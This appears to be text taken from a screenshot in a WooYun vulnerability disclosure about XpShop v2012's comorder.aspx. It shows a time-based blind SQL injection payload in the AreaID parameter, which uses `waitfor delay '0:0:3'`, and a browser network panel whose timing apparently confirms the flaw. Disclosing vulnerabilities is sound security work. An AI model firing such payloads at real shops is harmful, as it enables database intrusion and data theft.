 localhost/comorder.aspx?type=1&action=GetZtds&AreaID=1) as nvarchar));waitfor delay '0:0:3'--
clothes.xpshop.com
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/comorder.aspx?type=1&action=GetZtds&AreaID=1) as nvarchar));waitfor delay '0:0:3'--
Split URL
Execute
Enable Post data
Enable Referrer
{"Ztd":[]}
Powered by XpShop v2012.1.1.10
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒
200 GET comorder.aspx?type=1&action=GetZtds&AreaID… localhost html 0.39 KB 0.39 KB → 3109
www.wooyun.org